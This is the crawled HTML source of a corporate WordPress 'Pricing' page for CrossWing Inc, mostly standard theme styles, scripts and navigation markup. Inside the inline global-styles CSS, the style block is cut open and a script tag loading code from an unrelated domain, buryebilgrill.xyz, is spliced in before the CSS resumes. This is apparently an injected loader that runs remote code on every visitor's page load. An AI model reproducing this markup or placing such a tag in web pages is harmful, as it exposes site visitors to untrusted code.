

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crosswing.com/pricing/
body_size: 13042
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crosswing.com/xmlrpc.php">

<title>Pricing &#8211; CrossWing Inc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Feed" href="https://crosswing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Comments Feed" href="https://crosswing.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crosswing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8d8ca596915b55e6198e80745fc11e21"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crosswing.com/wp-includes/css/dist/block-library/style.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #377dff;--wp--preset--color--secondary: #77838f;--wp--preset--color--success: #00c9a7;--wp--preset--color--danger: #de4437;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #00dffc;--wp--preset--color--dark: #1e2022;--wp--preset--color--light: #f8f9fa;--wp--preset--color--indigo: #2d1582;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://crosswing.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://crosswing.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css' href='https://crosswing.com/wp-content/themes/front/style.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-color-css' href='https://crosswing.com/wp-content/themes/front/assets/css/colors/blue.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.0.20" id="popper-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.0.20" id="bootstrap-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.0.20" id="megamenu-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.0.20" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.0.20" id="svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.0.20" id="cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.0.20" id="front-hs-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.0.20" id="front-hs-header-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.0.20" id="front-hs-unfold-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.0.20" id="front-hs-hamburgers-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.0.20" id="front-hs-header-fullscreen-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.0.20" id="front-hs-slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.0.20" id="front-hs-svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.0.20" id="front-hs-cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.0.20" id="front-hs-sticky-block-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.0.20" id="front-hs-go-to-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.0.20" id="appear-js"></script>
<link rel="https://api.w.org/" href="https://crosswing.com/wp-json/" /><link rel="alternate" type="application/json" href="https://crosswing.com/wp-json/wp/v2/pages/4897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crosswing.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://crosswing.com/pricing/" />
<link rel="alternate" type="application/json+oembed" href="https://crosswing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrosswing.com%2Fpricing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crosswing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrosswing.com%2Fpricing%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="wp-custom-css">
			.front-hr-separator {
	margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3;
}

.wp-block-separator.front-hr-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: initial;
}

.ugb-container--align-horizontal-full.ugb-container {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	padding: 0 !important;
}


.shop-classic-client  {
	margin: 0;
}

.section-product-categories .product-category .w-65 img{
	height: 225px;
	object-fit: contain;
}


		</style>
		</head>
<body data-rsssl=1 class="page-template-default page page-id-4897 wp-custom-logo wp-embed-responsive front-align-wide" >


<div id="page" class="hfeed site">
    
    
            <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" >
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="https://crosswing.com/">
    <input type="search" class="form-control" placeholder="Search CrossWing Inc" aria-label="Search CrossWing Inc"  value="" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="https://crosswing.com"><img src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" alt="CrossWing Inc" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-mainmenu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-10210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10210 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="https://crosswing.com/" class="nav-link u-header__nav-link">Home</a></li>
<li id="menu-item-10209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="About Us" href="https://crosswing.com/about-us/" class="nav-link u-header__nav-link">About Us</a></li>
<li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Nav2" href="https://crosswing.com/nav2/" class="nav-link u-header__nav-link">Nav2</a></li>
<li id="menu-item-10202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="VirtualME" href="https://crosswing.com/virtualme/" class="nav-link u-header__nav-link">VirtualME</a></li>
